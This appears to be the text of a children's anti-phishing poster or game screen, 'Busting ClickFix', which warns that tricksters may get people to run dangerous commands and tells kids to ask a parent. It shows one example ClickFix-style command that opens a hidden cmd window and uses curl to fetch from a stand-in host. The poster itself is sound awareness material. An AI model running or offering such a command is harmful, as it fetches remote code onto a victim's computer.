 Busting ClickFix
Bad people will try to trick you
and your family into running
dangerous commands on your
computer through PHISHING
Clicky
GAME
OVER
cmd.exe /c start "" /min cmd /k "curl -s http://clicky:2020/19"
Stay ClickFix Safe
Trust your instinct
Ask a parent if you see something suspicious